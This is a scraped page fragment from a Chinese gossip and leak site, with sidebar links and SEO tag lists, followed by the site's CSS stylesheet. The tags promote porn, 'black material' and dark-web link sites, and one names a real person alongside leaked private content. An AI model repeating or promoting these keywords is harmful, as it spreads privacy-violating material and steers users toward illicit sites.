<a class="fjjgp4a3a-cfdd-8262-7b81gpb sns-icon weibo" href="#" target="_blank" title="微博"><i class="fjjgpcfdd-8262-7b81-1387gpb icon-weibo"></i></a>
<a class="fjjgp8262-7b81-1387-a6a0gpb sns-icon bilibili" href="#" target="_blank" title="小破站"><i class="fjjgp7b81-1387-a6a0-a642gpb icon-bilibili"></i></a>
<a class="fjjgp1387-a6a0-a642-d9e3gpb sns-icon douyin" href="#" target="_blank" title="抖音"><i class="fjjgpa6a0-a642-d9e3-8098gpb icon-douyin"></i></a></div></div>
</div><div class="fjjgpa642-d9e3-8098-4834gpb sidebar blbl" id="side-hot-view-item">
<div class="fjjgpd9e3-8098-4834-190fgpb side-title"><h3 class="fjjgp8098-4834-190f-4df2gpb function_t">热门文章</h3></div><ul><li class="fjjgp4834-190f-4df2-dca8gpb widlist"><a href="http://giiib.com/post/470.html" target="_blank"  title="网红吃瓜事件汇总,揭秘网络热点背后的真相与争议">网红吃瓜事件汇总,揭秘网络热点背后的真相与争议</a></li><li class="fjjgp190f-4df2-dca8-f07cgpb widlist"><a href="http://giiib.com/post/469.html" target="_blank"  title="吃瓜人网盘链接,海量资源一网打尽，带你畅游网络世界">吃瓜人网盘链接,海量资源一网打尽，带你畅游网络世界</a></li><li class="fjjgp4df2-dca8-f07c-122dgpb widlist"><a href="http://giiib.com/post/471.html" target="_blank"  title="网红吃瓜微信号大全,微信号大全带你探秘娱乐圈幕后风云">网红吃瓜微信号大全,微信号大全带你探秘娱乐圈幕后风云</a></li><li class="fjjgpdca8-f07c-122d-c2a6gpb widlist"><a href="http://giiib.com/post/472.html" target="_blank"  title="在线吃瓜网,在线吃瓜网带你领略网络娱乐新风尚">在线吃瓜网,在线吃瓜网带你领略网络娱乐新风尚</a></li><li class="fjjgp405d-8e32-4a3a-cfddgpb widlist"><a href="http://giiib.com/post/474.html" target="_blank"  title="吃瓜网今日最新更新,今日热点事件大盘点">吃瓜网今日最新更新,今日热点事件大盘点</a></li><li class="fjjgp8e32-4a3a-cfdd-8262gpb widlist"><a href="http://giiib.com/post/475.html" target="_blank"  title="美瞳网红吃瓜">美瞳网红吃瓜</a></li><li class="fjjgp4a3a-cfdd-8262-7b81gpb widlist"><a href="http://giiib.com/post/473.html" target="_blank"  title="康熙网红吃瓜图片高清,高清图鉴">康熙网红吃瓜图片高清,高清图鉴</a></li><li class="fjjgpcfdd-8262-7b81-1387gpb widlist"><a href="http://giiib.com/post/476.html" target="_blank"  title="吃瓜黑脸网,网络舆论场中的神秘力量">吃瓜黑脸网,网络舆论场中的神秘力量</a></li></ul>
</div><div class="fjjgp8262-7b81-1387-a6a0gpb sidebar blbl" id="side-new-comment-item">
<div class="fjjgp7b81-1387-a6a0-a642gpb side-title"><h3 class="fjjgp1387-a6a0-a642-d9e3gpb function_t">最新评论</h3></div><ul></ul>
</div><div class="fjjgpa6a0-a642-d9e3-8098gpb sidebar blbl" id="divTags">
<div class="fjjgpa642-d9e3-8098-4834gpb side-title"><h3 class="fjjgpd9e3-8098-4834-190fgpb function_t">标签列表</h3></div><ul><li><a title="91暴料网" href="http://giiib.com/tags-91baoliaowang.html">91暴料网<span class="fjjgp8098-4834-190f-4df2gpb tag-count"> (0)</span></a></li>
<li><a title="黑料网一黒料社" href="http://giiib.com/tags-heiliaowangyiheiliaoshe.html">黑料网一黒料社<span class="fjjgp4834-190f-4df2-dca8gpb tag-count"> (0)</span></a></li>
<li><a title="51吃瓜网媚黑" href="http://giiib.com/tags-51chiguawangmeihei.html">51吃瓜网媚黑<span class="fjjgp190f-4df2-dca8-f07cgpb tag-count"> (0)</span></a></li>
<li><a title="反差爆料黑料" href="http://giiib.com/tags-fanchabaoliaoheiliao.html">反差爆料黑料<span class="fjjgp4df2-dca8-f07c-122dgpb tag-count"> (0)</span></a></li>
<li><a title="精品一二中文欧美" href="http://giiib.com/tags-jingpinyierzhongwenoumei.html">精品一二中文欧美<span class="fjjgpdca8-f07c-122d-c2a6gpb tag-count"> (0)</span></a></li>
<li><a title="黑料资料网" href="http://giiib.com/tags-heiliaoziliaowang.html">黑料资料网<span class="fjjgp405d-8e32-4a3a-cfddgpb tag-count"> (0)</span></a></li>
<li><a title="台北娜娜的关键词" href="http://giiib.com/tags-taibeinanadeguanjianci.html">台北娜娜的关键词<span class="fjjgp8e32-4a3a-cfdd-8262gpb tag-count"> (0)</span></a></li>
<li><a title="黑料正能量万里长征" href="http://giiib.com/tags-heiliaozhengnengliangwanlizhangzheng.html">黑料正能量万里长征<span class="fjjgp4a3a-cfdd-8262-7b81gpb tag-count"> (0)</span></a></li>
<li><a title="91暗网网址" href="http://giiib.com/tags-91anwangwangzhi.html">91暗网网址<span class="fjjgpcfdd-8262-7b81-1387gpb tag-count"> (0)</span></a></li>
<li><a title="吃瓜网盘" href="http://giiib.com/tags-chiguawangpan.html">吃瓜网盘<span class="fjjgp8262-7b81-1387-a6a0gpb tag-count"> (0)</span></a></li>
<li><a title="黑料网今日话题" href="http://giiib.com/tags-heiliaowangjinrihuati.html">黑料网今日话题<span class="fjjgp7b81-1387-a6a0-a642gpb tag-count"> (0)</span></a></li>
<li><a title="新9191视频" href="http://giiib.com/tags-xin9191shipin.html">新9191视频<span class="fjjgp1387-a6a0-a642-d9e3gpb tag-count"> (0)</span></a></li>
<li><a title="吃瓜网今日吃瓜热门" href="http://giiib.com/tags-chiguawangjinrichiguaremen.html">吃瓜网今日吃瓜热门<span class="fjjgpa6a0-a642-d9e3-8098gpb tag-count"> (0)</span></a></li>
<li><a title="17c吃瓜网官网" href="http://giiib.com/tags-17cchiguawangguanwang.html">17c吃瓜网官网<span class="fjjgpa642-d9e3-8098-4834gpb tag-count"> (0)</span></a></li>
<li><a title="p站每日大赛" href="http://giiib.com/tags-pzhanmeiridasai.html">p站每日大赛<span class="fjjgpd9e3-8098-4834-190fgpb tag-count"> (0)</span></a></li>
<li><a title="91吃瓜视频在线" href="http://giiib.com/tags-91chiguashipinzaixian.html">91吃瓜视频在线<span class="fjjgp8098-4834-190f-4df2gpb tag-count"> (0)</span></a></li>
<li><a title="黑料专区每日大赛" href="http://giiib.com/tags-heiliaozhuanqumeiridasai.html">黑料专区每日大赛<span class="fjjgp4834-190f-4df2-dca8gpb tag-count"> (0)</span></a></li>
<li><a title="秀人图集小逗逗" href="http://giiib.com/tags-xiurentujixiaodoudou.html">秀人图集小逗逗<span class="fjjgp190f-4df2-dca8-f07cgpb tag-count"> (0)</span></a></li>
<li><a title="黑瓜吃料网爆料中心" href="http://giiib.com/tags-heiguachiliaowangbaoliaozhongxin.html">黑瓜吃料网爆料中心<span class="fjjgp4df2-dca8-f07c-122dgpb tag-count"> (0)</span></a></li>
<li><a title="黑料屋" href="http://giiib.com/tags-heiliaowu.html">黑料屋<span class="fjjgpdca8-f07c-122d-c2a6gpb tag-count"> (0)</span></a></li>
<li><a title="漫画网免费漫画" href="http://giiib.com/tags-manhuawangmianfeimanhua.html">漫画网免费漫画<span class="fjjgp405d-8e32-4a3a-cfddgpb tag-count"> (0)</span></a></li>
<li><a title="张津瑜吃瓜" href="http://giiib.com/tags-zhangjinyuchigua.html">张津瑜吃瓜<span class="fjjgp8e32-4a3a-cfdd-8262gpb tag-count"> (0)</span></a></li>
<li><a title="porn独家曝料网" href="http://giiib.com/tags-porndujiapuliaowang.html">porn独家曝料网<span class="fjjgp4a3a-cfdd-8262-7b81gpb tag-count"> (0)</span></a></li>
<li><a title="黑料网王大炮" href="http://giiib.com/tags-heiliaowangwangdapao.html">黑料网王大炮<span class="fjjgpcfdd-8262-7b81-1387gpb tag-count"> (0)</span></a></li>
<li><a title="黑科网吃瓜视频" href="http://giiib.com/tags-heikewangchiguashipin.html">黑科网吃瓜视频<span class="fjjgp8262-7b81-1387-a6a0gpb tag-count"> (0)</span></a></li>
</ul>
</div><div class="fjjgp7b81-1387-a6a0-a642gpb sidebar blbl" id="divLinkage">
<div class="fjjgp1387-a6a0-a642-d9e3gpb side-title"><h3 class="fjjgpa6a0-a642-d9e3-8098gpb function_t">友情链接</h3></div><ul></ul>
</div> </div>
</div>
</div>
<footer><p class="fjjgpa642-d9e3-8098-4834gpb blbl">51吃瓜网吃瓜爆料第一站，全网更新最快最全的吃瓜官网，专注网红黑料、明星八卦与社会热点。每日实时推送最新吃瓜资讯，覆盖热门黑料事件与独家爆料合集，让用户第一时间掌握全网大瓜，获取全面的吃瓜黑料信息，尽享最新爆料与吃瓜乐趣。</p></footer><span id="go-to-top"></span><script src="http://giiib.com/zb_users/theme/Jz52_maxr/script/custom.js"></script><script src="http://giiib.com/zb_users/theme/Jz52_maxr/script/qrcode.min.js"></script>
<script src="http://giiib.com/zb_users/theme/Jz52_maxr/script/hc-sticky.js"></script>
<script>
$(document).ready(function() {
	$(".aside").theiaStickySidebar({
		additionalMarginTop: 0
	})
});
</script>
</body>
</html><!--114.13 ms , 82 queries , 4573kb memory , 4 errors-->

--- FILE ---
content_type: text/css
request_url: http://giiib.com/zb_users/theme/Jz52_maxr/style/style.css?v1.7.2
body_size: 11326
content:
@import url(css/style.css);
/* 通用 */
* {
    margin: 0;
    padding: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
@font-face {
    font-family: Barlow;
    src: url('css/fonts/Barlow-Regular.ttf') format("truetype");
}
body {
    font: 14px "Microsoft YaHei", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f1f2f9;
    line-height: 1.5;
    word-break: break-all;
}
div, h1, h2, h3, h4, h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
    margin: 0px;
    padding: 0;
    outline: 0;
}
img {
    border: 0;
    display: block
}
ul, li {
    list-style: none;
}
ol li {
    margin-left: 20px;
    list-style: decimal;
    padding-left: 3px;
}
a {
    color: #555;
    text-decoration: none;
    -webkit-transition: background-color .15s linear, color .15s linear;
    -moz-transition: background-color .15s linear, color .15s linear;
    -o-transition: background-color .15s linear, color .15s linear;
    -ms-transition: background-color .15s linear, color .15s linear;
    transition: background-color .15s linear, color .15s linear;
}
button {
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
a:focus, button:focus {
    outline: 0;
}
a:hover {
    text-decoration: none;
    color: #ff6000
}
blockquote {
    background: rgba(68, 142, 246, 0.1);
    border-left: 4px solid #448EF6;
    position: relative;
    width: 100%;
    padding: 16px;
    margin-bottom: 15px;
    font-size: 14px;
    padding-left: calc(16px + 16px);
    border-radius: 5px;
    transition: all 0.28s ease;
    -moz-transition: all 0.28s ease;
    -webkit-transition: all 0.28s ease;
    -o-transition: all 0.28s ease;
}
blockquote:before {
    position: absolute;
    color: #448ef6;
    content: '\e739';
    top: calc(50% - 24px * 0.5);
    left: 4px;
    width: 24px;
    height: 24px;
    text-align: center;
    font-weight: 600;
    line-height: 24px;
    vertical-align: middle;
    font-family: 'icomoon';
}
blockquote p {
    margin: 2px 0 !important;
}
table {
    border-collapse: collapse
}
table, table th, table td {
    border: 1px solid rgba(211, 211, 211, 0.6)
}
table th, table td {
    padding: 6px
}
table th {
    background-color: #f6f7f8
}
h3 i {
    margin-right: 6px;
}
@-webkit-keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        opacity: 0;
        transform: translate3d(0, -100%, 0)
    }
    to {
        -webkit-transform: translateZ(0);
        opacity: 1;
        transform: translateZ(0)
    }
}
@keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        opacity: 0;
        transform: translate3d(0, -100%, 0)
    }
    to {
        -webkit-transform: translateZ(0);
        opacity: 1;
        transform: translateZ(0)
    }
}
.aboxd img {
    max-width: 100%
}
.clear {
    clear: both;
}
.blank {
    height: 20px;
    overflow: hidden;
    width: 100%;
    margin: auto;
    clear: both
}
.f_l {
    float: left
}
.f_r {
    float: right
}
.r_box li, .pagelist, .l_box .sidebar, .infosbox, .commen_pl, .related-list, .slider, .aboxd {
    transition: all 0.28s ease;
    -moz-transition: all 0.28s ease;
    -webkit-transition: all 0.28s ease;
    -o-transition: all 0.28s ease;
}
.r_box li:hover, .pagelist:hover, .l_box .sidebar:hover, .infosbox:hover, .commen_pl:hover, .related-list:hover, .slider:hover, .aboxd:hover, .pageload .view-more-button:hover {
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
}
.article {
    width: 1116px;
    margin: 80px auto 0;
    overflow: hidden;
    padding: 0 8px;
    zoom: 1;
}
.aside {
    width: 260px;
    float: right;
    display: block;
    position: relative;
    z-index: 1;
    margin-left: -260px;
}
.r_box, .ra_box {
    float: left;
    width: 100%;
}
.main {
    margin-right: 282px;
}
.container {
    width: 1100px;
    margin: auto
}
nav {
    width: 1100px;
    margin: auto;
    position: relative;
    height: 60px;
    line-height: 60px;
    background: rgba(255, 255, 255, .9);
    /* backdrop-filter: blur(16px); */
    /* -webkit-backdrop-filter: blur(16px); */
    text-align: center;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 0 25px;
    z-index: -1;
}
.logo {
    float: left;
    font-size: 22px
}
.logo img {
    max-height: 28px;
    margin-top: 15px;
}
img.nightlogoimg {
    display: none;
}
.slider {
    overflow: hidden;
    margin: 0 auto;
    max-width: 1200px;
    height: 300px !important;
    margin-bottom: 20px;
    -webkit-box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
    box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
    border-radius: 2px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.slider .slideBox li {
    padding: 0;
    border: 0;
}
.slider .slideBox {
    position: relative;
    margin-bottom: 20px;
    width: 100%;
    height: 300px
}
.slider .slideBox .bd {
    position: relative;
    z-index: 0;
    height: 300px !important;
}
.slideBox .bd ul li {
    width: 100%;
}
.slider .slideBox .bd ul {
    width: 100%;
}
.slideBox .bd ul li {
    margin: 0;
    background-color: transparent;
}
.slider .slideBox .bd img {
    width: 100%;
    height: 300px;
    -o-object-fit: cover;
    object-fit: cover;
}
.slideBox .next, .slideBox .prev {
    position: absolute;
    top: 40%;
    z-index: 10;
    width: 33px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    margin: 5px;
    color: #fff;
    cursor: pointer;
    text-align: center;
}
.slideBox .prev {
    left: -38px;
}
.slideBox .next {
    right: -38px;
}
.slideBox .next:hover, .slideBox .prev:hover {
    background: #000;
    opacity: 0.5;
}
.slider:hover .slideBox .next {
    right: 0;
}
.slider:hover .slideBox .prev {
    left: 0;
}
.slideBox .list-body {
    position: relative;
    z-index: 1;
    left: 0;
    bottom: 40px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px;
    display: block;
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.r_box .slideBox li:hover img, .r_box li.atopd:hover img {
    transform: none
}
@media screen and (max-width:980px) {
    .slider {
        margin-top: 0;
    }
    .slideBox .prev {
        left: 0;
    }
    .slideBox .next {
        right: 0;
    }
    .slider, .slider .slideBox .bd img, .slider .slideBox .bd, .slider .slideBox {
        height: 40vw !important;
    }
}
@media screen and (max-width:480px) {
    .slideBox .next, .slideBox .prev {
        top: 30%;
    }
    .slider .slideBox {
        margin-bottom: 5px;
        border: 0;
        border-bottom: 1px solid #eee;
        background: #fff
    }
}
#starlist {
    float: left;
    margin-left: 25px;
}
#starlist li {
    float: left;
    display: block;
    padding: 0 15px;
    font-size: 16px;
    position: relative;
    -webkit-transition: background-color .15s linear, color .15s linear;
    -moz-transition: background-color .15s linear, color .15s linear;
    -o-transition: background-color .15s linear, color .15s linear;
    -ms-transition: background-color .15s linear, color .15s linear;
    transition: background-color .15s linear, color .15s linear;
}
#starlist li i, .sidebar li i {
    margin-right: 4px;
}
#starlist li:before {
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0px;
    left: 50%;
    background-color: #448EF6;
    content: '';
    transition: all .6s;
    z-index: -1;
}
#starlist li:hover:before {
    width: 100%;
    left: 0;
}
#starlist li.selected:hover:before {
    width: 100%;
    left: 0;
    margin: 0;
}
#starlist li.selected:before {
    width: calc(100% - 20px);
    left: 0;
    margin: 0 10px;
}
#starlist li:hover a, #starlist li:hover i.icon-arrow-down {
    color: #448EF6
}
#starlist ul.sub-nav {
    opacity: 0;
    list-style: none;
    padding: 5px;
    margin-left: -15px;
    margin-top: -10px;
    min-width: 110px;
    border-radius: 3px;
    background: #fff;
    position: absolute;
    z-index: 888;
    top: 100%;
    visibility: hidden;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
}
#starlist ul.sub-nav li:before {
    background-color: transparent;
}
#starlist ul.sub-nav li a {
    width: 100%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 15px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
#starlist ul.sub-nav:before {
    border: 8px solid transparent;
    border-bottom-color: #fff;
    content: "";
    left: 0;
    margin-left: 15px;
    position: absolute;
    top: -16px;
    width: 16px;
    height: 16px;
}
#starlist ul.sub-nav li a:hover, #starlist li:hover {
    background: rgba(68, 142, 246, 0.1);
}
#starlist ul.sub-nav li a {
    border-radius: 4px;
    padding: 0 5px;
}
#starlist ul.sub-nav li {
    width: 100%;
    height: 35px;
    line-height: 35px;
    display: block;
    padding: 0;
    margin: 0;
}
#starlist li .icon-arrow-down:before {
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
#starlist li:hover .icon-arrow-down:before {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}
#starlist.active li .icon-arrow-down:before {
    display: inline;
}
/* #starlist li:hover ul.sub-nav { */
/* display: block; */
/* } */
#starlist li.on ul.sub-nav {
    display: block;
    opacity: 1;
    top: auto;
    visibility: visible;
    margin-top: -4px;
}
#starlist.active li:hover ul.sub-nav {
    display: none;
}
#starlist.active ul.sub-nav {
    max-width: 100%;
    overflow: hidden;
    opacity: 1;
    display: none;
}
#starlist.active ul.sub-nav li {
    height: 40px;
    line-height: 40px;
}
#starlist.active ul.sub-nav li a {
    width: auto;
    text-align: left;
    margin-left: 40px;
    padding: 10px 0;
    font-size: 14px;
}
#starlist.active ul.sub-nav li a:hover {
    background-color: transparent
}
#starlist.active li {
    position: relative;
}
#starlist.active ul.sub-nav {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
#starlist.active li em.dot {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 40px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, 0);
    cursor: pointer;
    line-height: 50px;
}
#starlist.active ul.sub-nav {
    position: static;
}
.icon-moon-fill:before {
    color: #ff6000;
}
#starlist li.selected a, #starlist li:hover ul a:hover, #starlist li ul li.selected a {
    color: #448EF6;
}
#starlist li.selected ul a, #starlist li:hover ul a {
    color: #555;
}
.header-navigation {
    position: fixed;
    top: 0;
    width: 100%;
    height: 60px;
    line-height: 60px;
    text-align: center;
    z-index: 998;
    -moz-transition: .3s;
    -o-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}
.header-navigation.slideUp {
    top: -60px;
}
#percentageCounter {
    position: fixed;
    left: 0;
    top: 0;
    height: 2px;
    z-index: 2;
    background-color: #448EF6;
}
footer {
    width: 100%;
    text-align: center;
    clear: both;
}
footer p {
    width: 1100px;
    margin: auto;
    position: relative;
    background: rgba(255, 255, 255, .9);
    text-align: center;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 20px 25px;
}
footer a {
    color: #a5a4a4;
}
#go-to-top {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    border-radius: 3px;
    cursor: pointer;
    opacity: .8;
    position: fixed;
    right: 30px;
    bottom: 30px;
    background: rgba(10, 10, 10, 0.2);
    overflow: hidden;
    display: none;
    z-index: 999;
}
#go-to-top:hover {
    background: #448EF6;
    opacity: 1;
}
#go-to-top:before {
    font-family: icomoon;
    font-size: 20px;
    color: #fff;
    content: '\e90b';
}
#go-to-top.active {
    display: block
}
.searchbox {
    position: absolute;
    right: 0;
}
.searchbox span, #mnavh span, .jznight span {
    width: 20px;
    height: 60px;
    position: absolute;
    font-size: 19px;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 60px;
    cursor: pointer;
    z-index: 99;
}
#mnavh span {
    display: none;
    left: 0;
    text-align: center;
}
.searchbox span {
    display: block;
    right: 25px;
}
.jznight span {
    display: block;
    right: 60px;
}
.b-nav-search_wrap {
    -moz-transition: max-height, .5s;
    -o-transition: max-height, .5s;
    -webkit-transition: max-height, .5s;
    transition: max-height, .5s;
    position: absolute;
    top: 62px;
    left: 0;
    width: 100%;
    max-height: 0;
    overflow: hidden;
    background-color: rgba(34, 40, 49, 0.79);
    z-index: 100;
    /* padding: 0 20px; */
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.b-nav-search_wrap input, .b-nav-search_wrap button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    height: 50px;
}
.b-nav-search_wrap input[type=search] {
    width: 100%;
    padding: 0 5px 0 22px;
    background-color: transparent;
    border: none;
    color: #fff;
    -webkit-appearance: none;
}
.b-nav-search_wrap input[type=search]::-webkit-input-placeholder { /* WebKit browsers 适配谷歌 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]:-moz-placeholder { /* Mozilla Firefox 4 to 18 适配火狐 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]::-moz-placeholder { /* Mozilla Firefox 19+ 适配火狐 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]:-ms-input-placeholder { /* Internet Explorer 10+  适配ie*/
    color: #BDCADA;
}
.b-nav-search_wrap button {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 60px;
    margin: 0;
    padding: 0;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    color: #fff;
    background: #448EF6;
    border: none;
    border-radius: 0;
    cursor: pointer;
    font-size: 18px;
}
.b-nav-search_wrap.active {
    max-height: 60px;
}
.slideUp .b-nav-search_wrap.active {
    max-height: 0;
}
.gbko {
    padding: 10px 20px 20px 20px;
}
.sitemap {
    margin-bottom: 10px;
    font-size: 14px;
    color: #888;
    line-height: 14px;
}
.sitemap a {
    font-size: 14px;
    color: #888;
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
/* 通用end */
/* 首页 列表页 */
.sidebar {
    padding: 16px 20px 20px;
    margin-bottom: 20px;
}
#divCalendar, #divMisc {
    padding-top: 20px;
}
.sidebar img {
    max-width: 100%;
    object-fit: cover;
}
.sidebar .side-title {
    height: 32px;
    font-size: 16px;
    color: #448EF6;
    text-align: left !important;
    margin-bottom: 13px;
}
.sidebar .side-title h3 {
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
}
.sidebar .side-title:hover {
    color: #ff6000;
}
.l_box .sidebar {
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.about_me img {
    width: 100%
}
.about_me p {
    line-height: 24px;
    font-size: 14px
}
.about_me i {
    width: 120px;
    float: left;
    clear: left;
    margin-right: 10px;
    overflow: hidden
}
#divMisc li {
    width: 50%;
    overflow: hidden;
    float: left;
    padding: 4px
}
#divMisc li img {
    width: 100%;
    height: auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
#divMisc li img:hover {
    transform: scale(1.05)
}
#divArchives li, #divNavBar li, #divStatistics li, #divCatalog li {
    width: 50%;
    height: 32px;
    float: left;
    line-height: 32px;
    overflow: hidden;
}
#divComments li, #divPrevious li {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px;
    height: 32px;
    line-height: 32px;
}
#divNavBar li::before, #divCatalog li::before, #divComments li::before, #divPrevious li::before {
    content: "\e736";
    font-family: icomoon;
    margin-right: 4px;
}
#divFavorites a, #divLinkage a, #divAuthors a {
    display: block;
    float: left;
    margin: 0 10px 5px 0
}
/* 自带模块 */
#side-new-about-item, #side-new-about-itemd {
    text-align: center;
}
#side-new-about-item .content, #side-new-about-itemd .content {
    position: relative;
}
#side-new-about-item .side-title, #side-new-about-itemd .side-title {
    display: none;
}
.sidebar#side-new-about-item, .sidebar#side-new-about-itemd {
    padding: 0;
    font-family: Barlow, Arial, 'Microsoft YaHei', SimHei;
}
#side-new-about-item #about-bg {
    height: 125px;
}
#side-new-about-itemd .avatar img {
    width: 100%;
    height: 260px;
    -o-object-fit: cover;
    object-fit: cover;
}
#side-new-about-item .avatar img {
    display: block;
    position: absolute;
    bottom: -80px;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    border: 2px solid #fff;
    width: 90px;
    height: 90px;
}
#side-new-about-item .text {
    margin: 45px 20px 5px;
}
#side-new-about-itemd .textd {
    margin: 15px 20px 0px;
}
#side-new-about-item .text h2, #side-new-about-itemd .text h2 {
    font-weight: 400;
    font-size: 1.1rem;
    margin: 8px 10px;
}
#side-new-about-itemd .text h2 {
    margin: 6px 10px;
}
#side-new-about-item .text p, #side-new-about-itemd .text p {
    font-size: 14px;
    margin: 0px 8px;
    empty-cells: hide;
    color: #7a7a7a;
}
#side-new-about-item .card-info-data {
    display: table;
    padding: 15px 5px 0;
    width: 100%;
    table-layout: fixed;
    font-size: 14px;
}
#side-new-about-item .card-info-data-item {
    display: table-cell;
}
#side-new-about-item .card-info-data-item .length_num {
    color: #000;
    font-size: 18px;
    font-weight: 700;
}
#side-new-about-item .card-info-data-item .headline {
    color: rgba(68, 68, 68, .65);
}
#side-new-about-item .sidebar-icon, #side-new-about-itemd .sidebar-icon {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 10px 10px 10px;
}
#side-new-about-itemd .sidebar-icon {
    margin-top: 5px;
}
#side-new-about-item .sidebar-icon a, #side-new-about-itemd .sidebar-icon a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    height: 32px;
    margin: 4px;
    border-radius: 100px;
    color: rgba(68, 68, 68, .65);
    position: relative;
}
.sidebar-icon a.weixin .weixincode {
    position: absolute;
    bottom: 50px;
    left: -40px;
    z-index: 999;
    display: none;
    width: 130px;
    height: 130px;
    overflow: hidden;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-animation-duration: 300ms;
    animation-duration: 300ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.sidebar-icon a.weixin:hover .weixincode {
    display: block;
}
#side-new-about-item .sidebar-icon a:hover, #side-new-about-itemd .sidebar-icon a:hover {
    background: rgba(68, 142, 246, 0.1);
    color: #448EF6;
}
#side-hot-view-item ul, #side-hot-cmt-item ul, #side-new-article-item ul {
    counter-reset: section;
}
.sidebar li.topthub {
    line-height: normal;
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    height: 132px;
    border-radius: 5px;
}
.sidebar li.topthub:hover img {
    transform: scale(1.05);
    border-radius: 5px;
}
.sidebar li.topthub img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    border-radius: 5px;
    width: 100%;
    height: 100%;
}
.sidebar li.topthub img:hover {
    border-radius: 5px;
}
#side-tui-article-item li.topthub + li.topthub {
    margin-top: 15px;
}
#side-tui-article-item li.topthub {
    max-height: none;
    border-radius: 0;
    height: 162px;
}
#side-tui-article-item li.topthub a.img {
    line-height: normal;
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    height: 132px;
    border-radius: 5px;
}
#side-tui-article-item li.topthub p {
    margin-top: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#side-hot-view-item li span, #side-hot-cmt-item li span, #side-new-article-item li span, #side-tui-article-item li span {
    background-color: rgba(0, 0, 0, .3);
    position: absolute;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    width: 100%;
    color: #fff;
    padding: 0 10px;
    text-overflow: ellipsis;
